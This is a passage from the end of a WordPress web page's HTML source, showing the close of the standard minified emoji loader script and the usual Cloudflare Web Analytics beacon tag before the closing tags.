t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://occupyindependents.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf50916009ff493c9e202ba5a04e1862","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
